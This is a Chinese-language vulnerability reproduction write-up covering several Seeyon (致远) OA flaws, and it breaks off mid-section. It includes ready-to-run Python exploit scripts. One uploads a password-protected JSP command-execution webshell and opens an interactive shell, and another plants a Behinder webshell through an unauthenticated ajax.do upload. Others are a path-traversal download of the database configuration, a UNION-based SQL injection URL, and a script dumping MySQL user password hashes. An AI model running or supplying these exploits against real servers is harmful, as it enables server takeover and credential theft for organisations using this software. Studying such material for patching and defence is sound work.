【CNVD-2019-19299】致远OA A8远程命令执行漏洞
漏洞描述
致远A8+协同管理软件存在远程命令执行漏洞。攻击者通过上传精心构造的后门文件即可Getshell,获得目标服务器的权限。
影响版本
- 致远A8-V5协同管理软件V6.1sp1
- 致远A8+协同管理软件V7.0、V7.0sp1、V7.0sp2、V7.0sp3
- 致远A8+协同管理软件V7.1
复现过程
访问
/seeyon/htmlofficeservlet如果出现下图所示的内容,表示存在漏洞。
尝试构造POC如下,使用fofa查询很多致远OA,虽然存在
/seeyon/htmlofficeservlet,但一直无法写入文件1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43import sys
import requests
import re
payload = "DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV"
payload += "OPTION=S3WYOSWLBSGr"
payload += "currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66"
payload += "CREATEDATE=wUghPB3szB3Xwg66"
payload += "RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6"
payload += "originalFileId=wV66"
payload += "originalCreateDate=wUghPB3szB3Xwg66"
payload += "FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6"
payload += "needReadFile=yRWZdAS6"
payload += "originalCreateDate=wLSGP4oEzLKAz4=iz=66"
payload += "<%@ page language='java' import='java.util.*,java.io.*'' pageEncoding='UTF-8'%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+'\n');}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();} %><%if('asasd3344'.equals(request.getParameter('pwd'))&&!''.equals(request.getParameter('cmd'))){out.println('<pre>'+excuteCmd(request.getParameter('cmd')) + '</pre>');}else{out.println(':-)');}%>6e4f045d4b8506bf492ada7e3390d7ce"
def post(url):
url1 = url + "/seeyon/htmlofficeservlet"
header = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:49.0) Gecko/20100101 Firefox/49.0',
'Pragma': 'no-cache', 'Content-Length': '1121'}
request = requests.post(url1, data=payload, headers=header)
def get(url,cmd):
url2 = url + "/seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd+/c+%s" % cmd
request = requests.get(url2)
response = request.text
reg = re.compile('<[^>]*>')
content = reg.sub('',response).replace(' ','')
return content
if __name__ == '__main__':
if len(sys.argv) != 2:
print "Usage: python A8-OA-seeyon-RCE.py url"
url = sys.argv[1]
post(url)
while True:
cmd = raw_input("Command: ")
print
print get(url,cmd)
【CNVD-2021-01627】致远OA ajax.do登录绕过 任意文件上传漏洞
漏洞描述
致远OA是一套办公协同管理软件。由于致远OA旧版本某些接口存在未授权访问,以及部分函数存在过滤不足,攻击者通过构造恶意请求,可在无需登录的情况下上传恶意脚本文件,从而控制服务器。致远OA官方已针对该漏洞提供补丁。
影响版本
致远OA V8.0
致远OA V7.1、V7.1SP1
致远OA V7.0、V7.0SP1、V7.0SP2、V7.0SP3
致远OA V6.0、V6.1SP1、V6.1SP2
致远OA V5.x
致远OA G6
复现过程
访问URL
/seeyon/thirdpartyController.do.css/..;/ajax.do,出现如下异常则可能存在漏洞
然后调用未授权的文件上传接口上传webshell文件,构造POST请求,上传冰蝎马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101 Firefox/101.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 3521
Origin: http://xxx.xxx.xxx.xxx
Connection: close
Referer: http://xxx.xxx.xxx.xxx/seeyon/thirdpartyController.do.css/..;/ajax.do
Cookie: JSESSIONID=a2e1cfbb-ae00-422b-8624-383d33226aff; loginPageURL=""
Upgrade-Insecure-Requests: 1
managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%C2%A3%00%C2%91we%3EQ%C3%AB%C3%95%C3%B8%C2%8F%1D%C2%AD%C2%81%3C%26%C3%90%C3%89%C2%BCA%3FL%C2%93%C2%B2%C3%B3%C3%B0%13%C2%9E%C2%B9%C2%BB%C2%92%06%1E%C3%86%C2%B5%2F%3B1%C2%B9%C2%81YR%C2%B9%C3%9C%C2%98%C2%95%C2%96A%C3%A6%C2%8A%C3%82mKj%19%C2%8B%C2%9C%C2%A5%C3%8A%C2%82Y%5C%C2%AC%C2%B9%24%C2%80d%C2%9E%03%5E%C3%8F%C3%97D%29%5Cm%2C%1F%07%2F%C3%85Q%5CD%C2%B6%26%C3%B9%C2%90%C3%A8%15%C3%A0p%C3%A1%C2%86%2C%C3%9Ah%C3%83J%0A%C2%87%C3%8FN%C2%A4%5C%C2%B7DM%00%C3%91C%28b%C3%8E%C3%96%C2%84%C2%ABe%40%2C%C2%898%03%C3%A2%C2%B8%C2%825%3EYp%C2%96%26%0C%C3%A8%7B%C2%BAFq%C3%9A%C3%B0%C2%A6%C2%9F%5B%C3%BCJ%00K%C2%B5%C3%B8TFqmc%C2%93%C3%8BH*va%C3%B9%0F%C3%A0_%C2%BE%C3%99%C2%A2%1E%C2%BA%C3%A2%C2%A2%C2%B2L5q%C2%B9%C3%A1%C2%A3%24*%C2%A9e*7iq%C3%B4m3%60mC8%C2%83j2%C2%A3%3A7%C3%80%C2%96%C2%85e%C2%A8%18D%C2%99.%C3%8F%5B%C2%BD%C2%838%0E%28F%25%C2%89%C2%9B%C3%84%C3%A3%C2%95%01%C2%A0%C2%B4L%C3%A9-%3F%C2%B8Bc%C2%95%3A%C3%86%C3%86%C3%9Fse%00%C3%B8%C2%8DoW%01%C3%B2L%15K%C2%8B%0CZ%08%C2%8Fh%7C%2C4W%C2%B9%C2%B4l%C3%AD%C3%96D%C3%856%C3%81%C2%B9%7Dl%C2%B1eQJ7%C3%93%12%C2%ADI%C2%89%5D%02Ygz%1E%C2%9DL%C3%B6%C2%99%C3%A6%C2%B4%C3%8E%C3%BB%C3%996j%C2%BDU%40s%40%C3%B3w%C3%8F%5B%C2%A4%C2%84%C2%80%C3%A0%2B%14K%0Cg%C3%82%01.W%C2%89K%C2%80%C3%AF%C3%9CXd%1F%C3%B6%03%C3%BB%C2%B0%C2%A9%C2%B6%C2%86%C2%8D%C2%ADP%3Fo%0F%C3%92%C3%80B%C3%92%08p%C3%BA%C2%AD%C2%A9%01%12%C2%AE%C3%90T%0D%C3%8B%28%07%C2%B6%C3%A6%23%C2%A8I%C2%A9S%C2%9DG%7B%0E_%C2%9D6%C3%86%C3%B1%1B%C2%BD%26%10%C3%839%C2%A6uU%03%C2%97%28X%C2%9E%C2%AE%26%C2%AA%C2%BEA%C3%B2%21%0B%C3%974%06%C3%87%C3%9C%C3%87%1BT%C3%A6%C2%B6%09%C3%BC%23%C2%A7%C2%87u%C2%AC%1A%C2%A7%0BG%7E%C2%82%C2%AD%C3%8A%C2%8F%3F%C3%BC%19%C3%99%C2%BF%C3%BE%C2%99%C3%88%C2%95%C2%84d%C2%AD%C2%91O%C3%AB%7C%C2%81%C3%8AO%C3%96o%C3%B8%C3%9Ay%C3%A4%12%C2%9D%C2%A7%C3%B5%C2%89%C2%A1%18%24%C2%A0j%C3%B4%C3%9A%C3%BA%C3%94z%C2%8D_%C2%BF%C3%96F%C2%9E%C2%9E%C2%A9%1C%C3%84V%25%C2%9C%5D%C3%96%C2%A6%C3%B9X%C2%A4%C2%B2%28%60XMn%C3%90%18%C3%A6%C2%AE%C2%81o%C3%B4m%C2%BA%C3%97%C2%95%C2%85%12%C2%AAs%C2%9A%C3%97%C3%A2n%C2%977%C3%BD%C3%81%C2%A9x%1F%C3%A9%C3%84%C2%A6%C2%BD*%2FW%18%C2%98%3A%06%C3%BC%3E%C2%B79%C2%9D%3D%12%C3%BD%C3%AD%C2%8F%1C%C3%944%C2%9D%5E%C2%97%1Cc%C3%AAgBc%C2%A0%C3%B1%C3%83%C2%95%1B%29%C2%ACe%08%21%C2%8D%C2%8F%C3%BA%C2%A1%C2%97%C3%90X%C2%A4%C2%A0%0A%C2%9A%C2%9E%C3%9Es%C3%A3%1C%C2%8A%C3%BA%10%C3%92%C3%9A%C3%AE%C2%A6%C3%A3%C2%A6%27%01%C2%A7T%C2%8E9a%5DQgw%C3%A1%C2%B5h%C3%AB%C2%BA*%5C%7E%C3%BF%C3%B8%3E%C3%ADL%C2%9AG%7D%C2%82R%C3%90%C2%9F%C2%BCh%C3%B3o%C3%83%C2%99%07bH%07%1E%C3%9E%C3%AFv%C3%96%3FW%C3%AA%C3%BDw%C2%AA%5B%C2%B3%3B%C3%93%C3%9A%C2%B6L%C3%AF%0E%C3%98o%C3%AFI%7E%3AQ%C2%80f%09%3C%7C%C3%A9%1C%0F%C2%8B%C2%AF%C3%8F%1F%C2%97%C3%84%C3%87%7D%C3%93o%18%1C%C3%B5%3E%C2%82%C3%BF%C2%9F.%C3%80q%C3%AAQ%C3%87%7E%7C%C2%AF%C3%B7%21%25%C2%A0wb%C3%92%C3%8C%C3%89%10%60%C3%8A%C2%B2%C3%AC%3D%C2%BCv%7F%C3%90%25I%17%C3%A5k%7Dg%C2%97%C3%9C%C3%AB%C3%BE%C3%BD%2FheA%C3%A4_%05%00%00成功会返回
1
2
3
4
5{
"message":null,
"details":null,
"code":"0436821967"
}失败会返回
1
2
3
4
5{
"message": "被迫下线,原因:与服务器失去连接",
"code": "-1",
"details": null
}漏洞利用POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48import requests
import sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url_2 = target_url + "/seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip"
print('\033[36m[o] 正在请求: {}'.format(vuln_url_2))
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
}
data = "managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C2%938Y%C3%80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3AI%C2%92%3E%C2%A5%C2%9EW%C3%85%C3%91S%C3%A7%C3%BB%C3%AFL%7B%7E%0B%C2%9D%C3%82%C3%A9%C2%A3%C2%B8%C2%BF%C2%A3%26%C2%99qA%C2%99wa%C2%92w%C2%9A%C2%A3%00%C2%91we%3EQ%C3%AB%C3%95%C3%B8%C2%8F%1D%C2%AD%C2%81%3C%26%C3%90%C3%89%C2%BCA%3FL%C2%93%C2%B2%C3%B3%C3%B0%13%C2%9E%C2%B9%C2%BB%C2%92%06%1E%C3%86%C2%B5%2F%3B1%C2%B9%C2%81YR%C2%B9%C3%9C%C2%98%C2%95%C2%96A%C3%A6%C2%8A%C3%82mKj%19%C2%8B%C2%9C%C2%A5%C3%8A%C2%82Y%5C%C2%AC%C2%B9%24%C2%80d%C2%9E%03%5E%C3%8F%C3%97D%29%5Cm%2C%1F%07%2F%C3%85Q%5CD%C2%B6%26%C3%B9%C2%90%C3%A8%15%C3%A0p%C3%A1%C2%86%2C%C3%9Ah%C3%83J%0A%C2%87%C3%8FN%C2%A4%5C%C2%B7DM%00%C3%91C%28b%C3%8E%C3%96%C2%84%C2%ABe%40%2C%C2%898%03%C3%A2%C2%B8%C2%825%3EYp%C2%96%26%0C%C3%A8%7B%C2%BAFq%C3%9A%C3%B0%C2%A6%C2%9F%5B%C3%BCJ%00K%C2%B5%C3%B8TFqmc%C2%93%C3%8BH*va%C3%B9%0F%C3%A0_%C2%BE%C3%99%C2%A2%1E%C2%BA%C3%A2%C2%A2%C2%B2L5q%C2%B9%C3%A1%C2%A3%24*%C2%A9e*7iq%C3%B4m3%60mC8%C2%83j2%C2%A3%3A7%C3%80%C2%96%C2%85e%C2%A8%18D%C2%99.%C3%8F%5B%C2%BD%C2%838%0E%28F%25%C2%89%C2%9B%C3%84%C3%A3%C2%95%01%C2%A0%C2%B4L%C3%A9-%3F%C2%B8Bc%C2%95%3A%C3%86%C3%86%C3%9Fse%00%C3%B8%C2%8DoW%01%C3%B2L%15K%C2%8B%0CZ%08%C2%8Fh%7C%2C4W%C2%B9%C2%B4l%C3%AD%C3%96D%C3%856%C3%81%C2%B9%7Dl%C2%B1eQJ7%C3%93%12%C2%ADI%C2%89%5D%02Ygz%1E%C2%9DL%C3%B6%C2%99%C3%A6%C2%B4%C3%8E%C3%BB%C3%996j%C2%BDU%40s%40%C3%B3w%C3%8F%5B%C2%A4%C2%84%C2%80%C3%A0%2B%14K%0Cg%C3%82%01.W%C2%89K%C2%80%C3%AF%C3%9CXd%1F%C3%B6%03%C3%BB%C2%B0%C2%A9%C2%B6%C2%86%C2%8D%C2%ADP%3Fo%0F%C3%92%C3%80B%C3%92%08p%C3%BA%C2%AD%C2%A9%01%12%C2%AE%C3%90T%0D%C3%8B%28%07%C2%B6%C3%A6%23%C2%A8I%C2%A9S%C2%9DG%7B%0E_%C2%9D6%C3%86%C3%B1%1B%C2%BD%26%10%C3%839%C2%A6uU%03%C2%97%28X%C2%9E%C2%AE%26%C2%AA%C2%BEA%C3%B2%21%0B%C3%974%06%C3%87%C3%9C%C3%87%1BT%C3%A6%C2%B6%09%C3%BC%23%C2%A7%C2%87u%C2%AC%1A%C2%A7%0BG%7E%C2%82%C2%AD%C3%8A%C2%8F%3F%C3%BC%19%C3%99%C2%BF%C3%BE%C2%99%C3%88%C2%95%C2%84d%C2%AD%C2%91O%C3%AB%7C%C2%81%C3%8AO%C3%96o%C3%B8%C3%9Ay%C3%A4%12%C2%9D%C2%A7%C3%B5%C2%89%C2%A1%18%24%C2%A0j%C3%B4%C3%9A%C3%BA%C3%94z%C2%8D_%C2%BF%C3%96F%C2%9E%C2%9E%C2%A9%1C%C3%84V%25%C2%9C%5D%C3%96%C2%A6%C3%B9X%C2%A4%C2%B2%28%60XMn%C3%90%18%C3%A6%C2%AE%C2%81o%C3%B4m%C2%BA%C3%97%C2%95%C2%85%12%C2%AAs%C2%9A%C3%97%C3%A2n%C2%977%C3%BD%C3%81%C2%A9x%1F%C3%A9%C3%84%C2%A6%C2%BD*%2FW%18%C2%98%3A%06%C3%BC%3E%C2%B79%C2%9D%3D%12%C3%BD%C3%AD%C2%8F%1C%C3%944%C2%9D%5E%C2%97%1Cc%C3%AAgBc%C2%A0%C3%B1%C3%83%C2%95%1B%29%C2%ACe%08%21%C2%8D%C2%8F%C3%BA%C2%A1%C2%97%C3%90X%C2%A4%C2%A0%0A%C2%9A%C2%9E%C3%9Es%C3%A3%1C%C2%8A%C3%BA%10%C3%92%C3%9A%C3%AE%C2%A6%C3%A3%C2%A6%27%01%C2%A7T%C2%8E9a%5DQgw%C3%A1%C2%B5h%C3%AB%C2%BA*%5C%7E%C3%BF%C3%B8%3E%C3%ADL%C2%9AG%7D%C2%82R%C3%90%C2%9F%C2%BCh%C3%B3o%C3%83%C2%99%07bH%07%1E%C3%9E%C3%AFv%C3%96%3FW%C3%AA%C3%BDw%C2%AA%5B%C2%B3%3B%C3%93%C3%9A%C2%B6L%C3%AF%0E%C3%98o%C3%AFI%7E%3AQ%C2%80f%09%3C%7C%C3%A9%1C%0F%C2%8B%C2%AF%C3%8F%1F%C2%97%C3%84%C3%87%7D%C3%93o%18%1C%C3%B5%3E%C2%82%C3%BF%C2%9F.%C3%80q%C3%AAQ%C3%87%7E%7C%C2%AF%C3%B7%21%25%C2%A0wb%C3%92%C3%8C%C3%89%10%60%C3%8A%C2%B2%C3%AC%3D%C2%BCv%7F%C3%90%25I%17%C3%A5k%7Dg%C2%97%C3%9C%C3%AB%C3%BE%C3%BD%2FheA%C3%A4_%05%00%00"
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url_2, headers=headers, data=data, verify=False)
test_webshell(target_url)
def test_webshell(target_url):
webshell_url = target_url + "/seeyon/apps_res/addressbook/images/config.jspx"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=webshell_url, timeout=10, verify=False, headers=headers)
print("\033[32m[o] 正在请求 : {}/seeyon/apps_res/addressbook/images/config.jspx\033[0m".format(target_url))
if response.status_code == 200:
print("\033[32m[o] 目标 {} 成功上传 webshell : {}/seeyon/apps_res/addressbook/images/config.jspx\033[0m".format(target_url,target_url))
print("\033[32m[o] webshell地址:{}/seeyon/apps_res/addressbook/images/config.jspx \033[0m".format(target_url))
print("\033[32m[o] 冰蝎3默认马 pass :rebeyond \033[0m".format(target_url))
else:
print("\033[31m[x] 目标漏洞无法利用,写入失败 \033[0m")
sys.exit(0)
except Exception as e:
print("\033[31m[x] 目标漏洞无法利用,写入失败 {} \033[0m".format(e))
sys.exit(0)
if __name__ == '__main__':
title()
target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
POC_1(target_url)
【CNVD-2020-62422】致远OA webmail.do任意文件下载漏洞
漏洞描述
致远OA存在任意文件下载漏洞,攻击者可利用该漏洞下载任意文件,获取敏感信息。
影响版本
致远OA A6-V5
致远OA A8-V5
致远OA G6
复现过程
访问URL
/seeyon/webmail.do?method=doDownloadAtt&filename=test.txt&filePath=../conf/datasourceCtp.properties,如果下载 datasourceCtp.properties 配置文件,存在漏洞。
更改参数 filePath 可下载其他文件
漏洞利用POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32import requests
import sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[34mVersion: 致远OA多个版本 \033[0m')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "/seeyon/webmail.do?method=doDownloadAtt&filename=test.txt&filePath=../conf/datasourceCtp.properties"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
if "workflow" in response.text:
print("\033[32m[o] 目标{}存在漏洞 \033[0m".format(target_url))
print("\033[32m[o] 响应为:\n{} \033[0m".format(response.text))
else:
print("\033[31m[x] 文件请求失败 \033[0m")
sys.exit(0)
except Exception as e:
print("\033[31m[x] 请求失败 \033[0m", e)
if __name__ == '__main__':
title()
target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
POC_1(target_url)
致远OA A6 setextno.jsp SQL注入漏洞
漏洞描述
致远OA A6 setextno.jsp 存在sql注入漏洞,并可以通过注入写入webshell文件控制服务器
漏洞影响
致远OA A6
复现流程
漏洞URL为
/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp
访问如下URL测试SQL注入
/yyoa/ext/trafaxserver/ExtnoManage/setextno.jsp?user_ids=(99999) union all select 1,2,(md5(1)),4#
分机号显示4,存在SQL注入
查看版本和用户显示如下

接着可以利用into file写入webshell,由于使用的是真实系统,不进行写Webshell。
致远OA A6 createMysql.jsp 数据库敏感信息泄露
漏洞描述
致远OA A6 存在数据库敏感信息泄露,攻击者可以通过访问特定的URL获取数据库账户以及密码MD5。
漏洞影响
致远OA A6
复现流程
访问如下URL,可以读取数据库账户以及密码MD5,相当于执行了SQL语句
select * from mysql.user;
漏洞利用POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38import requests
import sys
import random
import re
import base64
import time
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ \033[34mVersion: 致远OA A6 \033[0m')
print('+ \033[36m使用格式: python3 poc.py \033[0m')
print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx \033[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "/yyoa/createMysql.jsp"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url, headers=headers, verify=False, timeout=5)
print("\033[36m[o] 正在请求 {}/yyoa/createMysql.jsp..... \033[0m".format(target_url))
if 'root' in response.text and response.status_code == 200:
print("\033[36m[o] 响应为:{}\n \033[0m".format(response.text))
else:
print("\033[31m[x] 请求失败\033[0m".format(target_url))
sys.exit(0)
except Exception as e:
print("\033[31m[x] 请求失败 \033[0m", e)
if __name__ == '__main__':
title()
target_url = str(input("\033[35mPlease input Attack Url\nUrl >>> \033[0m"))
POC_1(target_url)
致远OA A8 状态监控页面信息泄露
漏洞描述
致远OA A8-m 存在状态监控页面信息泄露,攻击者可以从其中获取网站路径和用户名等敏感信息进一步攻击。
影响版本
